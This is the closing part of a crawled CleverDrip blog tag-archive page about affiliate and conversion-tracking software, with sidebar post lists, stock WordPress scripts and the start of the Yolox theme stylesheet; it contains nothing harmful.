				<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://blog.cleverdrip.com/have-you-just-started-your-e-commerce-website/" data-a2a-title="Have you just started your e-commerce website?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fblog.cleverdrip.com%2Fhave-you-just-started-your-e-commerce-website%2F&amp;linkname=Have%20you%20just%20started%20your%20e-commerce%20website%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fblog.cleverdrip.com%2Fhave-you-just-started-your-e-commerce-website%2F&amp;linkname=Have%20you%20just%20started%20your%20e-commerce%20website%3F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fblog.cleverdrip.com%2Fhave-you-just-started-your-e-commerce-website%2F&amp;linkname=Have%20you%20just%20started%20your%20e-commerce%20website%3F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fblog.cleverdrip.com%2Fhave-you-just-started-your-e-commerce-website%2F&amp;linkname=Have%20you%20just%20started%20your%20e-commerce%20website%3F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_skype" href="https://www.addtoany.com/add_to/skype?linkurl=https%3A%2F%2Fblog.cleverdrip.com%2Fhave-you-just-started-your-e-commerce-website%2F&amp;linkname=Have%20you%20just%20started%20your%20e-commerce%20website%3F" title="Skype" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://blog.cleverdrip.com/have-you-just-started-your-e-commerce-website/"></a></div></div><p>Here&#8217;s a thing to make your marketing easier &amp; more efficient.</p>
				</div>
						</div><!-- .entry-content -->
							<p><a class="more-link" href="https://blog.cleverdrip.com/have-you-just-started-your-e-commerce-website/">Read More</a></p>
								</article>
	</div>
						</div><!-- </.content> -->

							<div class="sidebar widget_area
			right		" role="complementary">
					<div class="sidebar_inner">
				<aside id="a2a_share_save_widget-2" class="widget widget_a2a_share_save_widget"><h5 class="widget_title">Share This On</h5><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fblog.cleverdrip.com%2Ftag%2Ffree-affiliate-software%2F&amp;linkname=free%20affiliate%20software%20Archives%20-%20CleverDrip" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fblog.cleverdrip.com%2Ftag%2Ffree-affiliate-software%2F&amp;linkname=free%20affiliate%20software%20Archives%20-%20CleverDrip" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fblog.cleverdrip.com%2Ftag%2Ffree-affiliate-software%2F&amp;linkname=free%20affiliate%20software%20Archives%20-%20CleverDrip" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fblog.cleverdrip.com%2Ftag%2Ffree-affiliate-software%2F&amp;linkname=free%20affiliate%20software%20Archives%20-%20CleverDrip" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_skype" href="https://www.addtoany.com/add_to/skype?linkurl=https%3A%2F%2Fblog.cleverdrip.com%2Ftag%2Ffree-affiliate-software%2F&amp;linkname=free%20affiliate%20software%20Archives%20-%20CleverDrip" title="Skype" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://blog.cleverdrip.com/tag/free-affiliate-software/"></a></div></aside><aside id="recent-posts-3" class="widget widget_recent_entries">
		<h5 class="widget_title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://blog.cleverdrip.com/qr-code-generation/">QR Code Generation</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/branded-short-link-generation/">Branded Short Link Generation</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/affiliate-marketing/">What is affiliate marketing?</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/best-alternative-to-expensive-performance-marketing-platform/">The Best Alternative to Expensive Performance Marketing Platforms</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/tips-for-successful-marketing-campaigns/">5 Insane Tips to Create Mind-Blowing Marketing Campaigns That Will Skyrocket Your Business!</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/additional-tracking-macros-information/">Additional Tracking Macros &amp; Information</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/cost-effective-ways-to-acquire-new-customers-for-e-commerce-store/">Cost-effective ways to acquire new customers for e-commerce store</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/how-to-increase-e-commerce-sales/">How to increase e-commerce sales?</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/have-you-just-started-your-e-commerce-website/">Have you just started your e-commerce website?</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/performance-marketing-software/">Performance Marketing Software</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/top-5-reasons-to-choose-cleverdrip/">Top 5 reasons to choose CleverDrip</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/affiliate-software-alternatives/">Affiliate Software Alternatives</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/how-to-increase-website-conversions/">How to increase website conversions ?</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/affiliate-program-software/">Affiliate Program Software</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/performance-marketing-platform/">Performance Marketing Platform</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/abantecart-conversion-tracking/">AbanteCart Conversion Tracking</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/prestashop-conversion-tracking/">PrestaShop Conversion Tracking</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/opencart-conversion-tracking/">Opencart Conversion Tracking</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/whmcs-conversion-tracking/">WHMCS Conversion Tracking</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/shopify-conversion-tracking/">Shopify Conversion Tracking</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/contact-form-7-conversion-tracking/">Contact Form 7 Conversion Tracking</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/woocommerce-conversion-tracking/">WooCommerce Conversion Tracking</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/conversion-tracking/">Conversion Tracking</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/what-is-cpa-network-how-to-start-your-own/" aria-current="page">What is a CPA network? &#038; How to start your own ?</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/how-to-create-your-own-affiliate-program/">How to Create Your Own Affiliate Program ?</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/cleverdrip-affiliate-software/">What is CleverDrip ?</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/cleverdrip-performance-marketing-platform-features/">Cleverdrip performance marketing platform features</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/how-to-track-affiliate-sales-referral-signups/">How to track affiliate sales &#038; referral signups ?</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/affordable-performance-marketing-software/">Affordable performance marketing software</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/affiliate-marketing-tracking-software/">Affiliate marketing tracking software</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/how-to-optimize-marketing-budget/">How to optimize the marketing budget?</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/how-to-promote-online/">How to promote a brand online?</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/how-to-create-affiliate-program/">How to create an affiliate program?</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/how-to-increase-online-sales/">How to increase online sales?</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/how-to-manage-your-online-marketing-campaigns-with-ease/">How to manage your online marketing campaigns with ease?</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/affiliate-software-features-comparison/">Affiliate software features comparison</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/some-common-uses-of-affiliate-program/">Some common uses of Affiliate Program</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/postback-pixel-implementation/">Postback Pixel Implementation With Example</a>
									</li>
											<li>
					<a href="https://blog.cleverdrip.com/affiliate-network-setup-guide/">Affiliate Network Setup Guide</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget_title">Recent Searches</h5><div class="tagcloud"><a href="https://blog.cleverdrip.com/tag/abantecart-sales-tracking/" class="tag-cloud-link tag-link-88 tag-link-position-1" style="font-size: 9.8421052631579pt;" aria-label="AbanteCart sales tracking (4 items)">AbanteCart sales tracking</a>
<a href="https://blog.cleverdrip.com/tag/affiliate-marketing/" class="tag-cloud-link tag-link-38 tag-link-position-2" style="font-size: 19.052631578947pt;" aria-label="affiliate marketing (15 items)">affiliate marketing</a>
<a href="https://blog.cleverdrip.com/tag/affiliate-marketing-software/" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 22pt;" aria-label="affiliate marketing software (22 items)">affiliate marketing software</a>
<a href="https://blog.cleverdrip.com/tag/affiliate-network/" class="tag-cloud-link tag-link-33 tag-link-position-4" style="font-size: 9.8421052631579pt;" aria-label="affiliate network (4 items)">affiliate network</a>
<a href="https://blog.cleverdrip.com/tag/affiliate-program-software/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 19.052631578947pt;" aria-label="affiliate program software (15 items)">affiliate program software</a>
<a href="https://blog.cleverdrip.com/tag/affiliate-software/" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 20.526315789474pt;" aria-label="affiliate software (18 items)">affiliate software</a>
<a href="https://blog.cleverdrip.com/tag/affiliate-software-alternatives/" class="tag-cloud-link tag-link-103 tag-link-position-7" style="font-size: 18.131578947368pt;" aria-label="affiliate software alternatives (13 items)">affiliate software alternatives</a>
<a href="https://blog.cleverdrip.com/tag/affiliate-tracking/" class="tag-cloud-link tag-link-26 tag-link-position-8" style="font-size: 18.131578947368pt;" aria-label="affiliate tracking (13 items)">affiliate tracking</a>
<a href="https://blog.cleverdrip.com/tag/affiliate-tracking-for-whmcs/" class="tag-cloud-link tag-link-70 tag-link-position-9" style="font-size: 12.605263157895pt;" aria-label="affiliate tracking for whmcs (6 items)">affiliate tracking for whmcs</a>
<a href="https://blog.cleverdrip.com/tag/affiliate-tracking-software/" class="tag-cloud-link tag-link-13 tag-link-position-10" style="font-size: 21.263157894737pt;" aria-label="affiliate tracking software (20 items)">affiliate tracking software</a>
<a href="https://blog.cleverdrip.com/tag/affiliate-tracking-software-guide/" class="tag-cloud-link tag-link-105 tag-link-position-11" style="font-size: 16.105263157895pt;" aria-label="affiliate tracking software guide (10 items)">affiliate tracking software guide</a>
<a href="https://blog.cleverdrip.com/tag/cleverdrip-contact-form-7-conversion-tracking/" class="tag-cloud-link tag-link-55 tag-link-position-12" style="font-size: 8pt;" aria-label="cleverdrip contact form 7 conversion tracking (3 items)">cleverdrip contact form 7 conversion tracking</a>
<a href="https://blog.cleverdrip.com/tag/contactform7-conversion-tracking/" class="tag-cloud-link tag-link-22 tag-link-position-13" style="font-size: 13.526315789474pt;" aria-label="contactform7 conversion tracking (7 items)">contactform7 conversion tracking</a>
<a href="https://blog.cleverdrip.com/tag/contact-form-7-conversion-tracking/" class="tag-cloud-link tag-link-49 tag-link-position-14" style="font-size: 13.526315789474pt;" aria-label="Contact Form 7 Conversion Tracking (7 items)">Contact Form 7 Conversion Tracking</a>
<a href="https://blog.cleverdrip.com/tag/conversion-tracking/" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 19.052631578947pt;" aria-label="Conversion Tracking (15 items)">Conversion Tracking</a>
<a href="https://blog.cleverdrip.com/tag/conversion-tracking-for-websites/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 19.052631578947pt;" aria-label="Conversion tracking for websites (15 items)">Conversion tracking for websites</a>
<a href="https://blog.cleverdrip.com/tag/conversion-tracking-software/" class="tag-cloud-link tag-link-12 tag-link-position-17" style="font-size: 19.605263157895pt;" aria-label="conversion tracking software (16 items)">conversion tracking software</a>
<a href="https://blog.cleverdrip.com/tag/conversion-tracking-tools/" class="tag-cloud-link tag-link-45 tag-link-position-18" style="font-size: 20.157894736842pt;" aria-label="conversion tracking tools (17 items)">conversion tracking tools</a>
<a href="https://blog.cleverdrip.com/tag/cpa-network-software/" class="tag-cloud-link tag-link-14 tag-link-position-19" style="font-size: 9.8421052631579pt;" aria-label="cpa network software (4 items)">cpa network software</a>
<a href="https://blog.cleverdrip.com/tag/create-affiliate-program/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 18.684210526316pt;" aria-label="create affiliate program (14 items)">create affiliate program</a>
<a href="https://blog.cleverdrip.com/tag/ecommerce-website-conversion-tracking/" class="tag-cloud-link tag-link-84 tag-link-position-21" style="font-size: 13.526315789474pt;" aria-label="ecommerce website conversion tracking (7 items)">ecommerce website conversion tracking</a>
<a href="https://blog.cleverdrip.com/tag/how-to-add-conversion-tracking-code/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 9.8421052631579pt;" aria-label="how to add conversion tracking code (4 items)">how to add conversion tracking code</a>
<a href="https://blog.cleverdrip.com/tag/how-to-become-cpa-network/" class="tag-cloud-link tag-link-132 tag-link-position-23" style="font-size: 8pt;" aria-label="how to become cpa network (3 items)">how to become cpa network</a>
<a href="https://blog.cleverdrip.com/tag/how-to-create-affiliate-program/" class="tag-cloud-link tag-link-18 tag-link-position-24" style="font-size: 17.394736842105pt;" aria-label="how to create affiliate program (12 items)">how to create affiliate program</a>
<a href="https://blog.cleverdrip.com/tag/how-to-create-conversion-tracking-code/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 14.447368421053pt;" aria-label="how to create conversion tracking code (8 items)">how to create conversion tracking code</a>
<a href="https://blog.cleverdrip.com/tag/how-to-manage-cpa-network/" class="tag-cloud-link tag-link-131 tag-link-position-26" style="font-size: 8pt;" aria-label="how to manage cpa network (3 items)">how to manage cpa network</a>
<a href="https://blog.cleverdrip.com/tag/how-to-track-affiliate-sales/" class="tag-cloud-link tag-link-121 tag-link-position-27" style="font-size: 9.8421052631579pt;" aria-label="How to track affiliate sales (4 items)">How to track affiliate sales</a>
<a href="https://blog.cleverdrip.com/tag/how-to-track-contact-form-7-conversions/" class="tag-cloud-link tag-link-56 tag-link-position-28" style="font-size: 9.8421052631579pt;" aria-label="How to Track Contact Form 7 Conversions (4 items)">How to Track Contact Form 7 Conversions</a>
<a href="https://blog.cleverdrip.com/tag/how-to-track-conversions/" class="tag-cloud-link tag-link-48 tag-link-position-29" style="font-size: 12.605263157895pt;" aria-label="How to Track Conversions (6 items)">How to Track Conversions</a>
<a href="https://blog.cleverdrip.com/tag/performance-advertising/" class="tag-cloud-link tag-link-34 tag-link-position-30" style="font-size: 9.8421052631579pt;" aria-label="performance advertising (4 items)">performance advertising</a>
<a href="https://blog.cleverdrip.com/tag/performance-based-advertising/" class="tag-cloud-link tag-link-36 tag-link-position-31" style="font-size: 11.315789473684pt;" aria-label="performance based advertising (5 items)">performance based advertising</a>
<a href="https://blog.cleverdrip.com/tag/performance-marketing-platform/" class="tag-cloud-link tag-link-10 tag-link-position-32" style="font-size: 14.447368421053pt;" aria-label="performance marketing platform (8 items)">performance marketing platform</a>
<a href="https://blog.cleverdrip.com/tag/performance-marketing-platform-comparision/" class="tag-cloud-link tag-link-104 tag-link-position-33" style="font-size: 11.315789473684pt;" aria-label="performance marketing platform comparision (5 items)">performance marketing platform comparision</a>
<a href="https://blog.cleverdrip.com/tag/performance-marketing-software/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 9.8421052631579pt;" aria-label="performance marketing software (4 items)">performance marketing software</a>
<a href="https://blog.cleverdrip.com/tag/performance-marketing-tracking-platform/" class="tag-cloud-link tag-link-15 tag-link-position-35" style="font-size: 14.447368421053pt;" aria-label="performance marketing tracking platform (8 items)">performance marketing tracking platform</a>
<a href="https://blog.cleverdrip.com/tag/performance-software/" class="tag-cloud-link tag-link-116 tag-link-position-36" style="font-size: 9.8421052631579pt;" aria-label="performance software (4 items)">performance software</a>
<a href="https://blog.cleverdrip.com/tag/performance-tracking-platform/" class="tag-cloud-link tag-link-115 tag-link-position-37" style="font-size: 8pt;" aria-label="performance tracking platform (3 items)">performance tracking platform</a>
<a href="https://blog.cleverdrip.com/tag/post-affiliate-pro-alternative/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 9.8421052631579pt;" aria-label="post affiliate pro alternative (4 items)">post affiliate pro alternative</a>
<a href="https://blog.cleverdrip.com/tag/sales-tracking/" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 12.605263157895pt;" aria-label="sales tracking (6 items)">sales tracking</a>
<a href="https://blog.cleverdrip.com/tag/sales-tracking-software/" class="tag-cloud-link tag-link-20 tag-link-position-40" style="font-size: 11.315789473684pt;" aria-label="sales tracking software (5 items)">sales tracking software</a>
<a href="https://blog.cleverdrip.com/tag/track-contact-form-7-conversions/" class="tag-cloud-link tag-link-53 tag-link-position-41" style="font-size: 8pt;" aria-label="Track Contact Form 7 Conversions (3 items)">Track Contact Form 7 Conversions</a>
<a href="https://blog.cleverdrip.com/tag/ultimate-conversion-tracking-guide/" class="tag-cloud-link tag-link-44 tag-link-position-42" style="font-size: 9.8421052631579pt;" aria-label="Ultimate Conversion Tracking Guide (4 items)">Ultimate Conversion Tracking Guide</a>
<a href="https://blog.cleverdrip.com/tag/website-conversion-tracking/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 17.394736842105pt;" aria-label="website conversion tracking (12 items)">website conversion tracking</a>
<a href="https://blog.cleverdrip.com/tag/woocommerce-conversion-tracking/" class="tag-cloud-link tag-link-23 tag-link-position-44" style="font-size: 14.447368421053pt;" aria-label="woocommerce conversion tracking (8 items)">woocommerce conversion tracking</a>
<a href="https://blog.cleverdrip.com/tag/wordpress-conversion-tracking/" class="tag-cloud-link tag-link-21 tag-link-position-45" style="font-size: 16.842105263158pt;" aria-label="wordpress conversion tracking (11 items)">wordpress conversion tracking</a></div>
</aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		<div class="clearfix"></div>
								</div><!-- </.content_wrap> -->
									</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default
 scheme_dark				">
	 
<div class="footer_copyright_wrap
 scheme_				">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			Copyright © 2026. All Rights Reserved. Powered by <a href="https://www.cleverdrip.com/" target="_blank">Cleverdrip</a>			</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yolox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.cleverdrip.com/wp-content/themes/yolox/js/superfish/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="yolox-init-js-extra">
/* <![CDATA[ */
var YOLOX_STORAGE = {"ajax_url":"https://blog.cleverdrip.com/wp-admin/admin-ajax.php","ajax_nonce":"8c6647dd63","site_url":"https://blog.cleverdrip.com","theme_url":"https://blog.cleverdrip.com/wp-content/themes/yolox/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#f25035","button_hover":"slide_left"};
//# sourceURL=yolox-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cleverdrip.com/wp-content/themes/yolox/js/__scripts.js" id="yolox-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cleverdrip.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://blog.cleverdrip.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cleverdrip.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.cleverdrip.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.cleverdrip.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.cleverdrip.com/wp-content/themes/yolox/style.css
body_size: 50979
content:
/*
Theme Name: Yolox
Theme URI: http://yolox.ancorathemes.com
Description: Yolox is a Premium WordPress theme that has built-in support for popular Page Builders, slider with swipe gestures, and is SEO- and Retina-ready. The unique system of inheritance and override options allows setting up individual parameters for different sections of your site and supported plugins.
Author: AncoraThemes
Author URI: http://ancorathemes.com/
Version: 1.0.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
Text Domain: yolox
*/
/* TABLE OF CONTENTS:

1. Reset tags
2. Default tag's settings
3. Form fields settings
4. WP styles and Screen readers
5. Theme grid
6. Page layouts
7. Section's decorations
   7.1 Header: Logo and Menu
   7.2 Sliders
   7.3 Post info (page/post title, category or tag name, author, meta, etc.)
   7.4 Post Formats
   7.5 Paginations
8. Single page parts
   8.1 Post header
   8.2 Post footer
   8.3 Post author
   8.4 Related posts
   8.5 Comments
   8.6 Page 404
   8.7 Page 'No search results' and 'No archive results'
9. Sidebars
10. Footer areas
11. Utils
12. Registration and Login popups
13. Third part plugins
14. Predefined classes for users

-------------------------------------------------------------- */
/* 1. Reset tags
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, input, textarea, button,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, address, section, video, audio {
  font-family: inherit;
  font-size: 100%;
  line-height: inherit;
  font-weight: inherit;
  font-style: inherit;
  border: 0;
  outline: 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

html, body {
  margin: 0;
  padding: 0;
  width: 100%; }

html {
  font-size: 100%;
                			/* Corrects text resizing oddly in IE6/7 when body font-size is set using em units
									   http://clagnut.com/blog/348/#c790 */
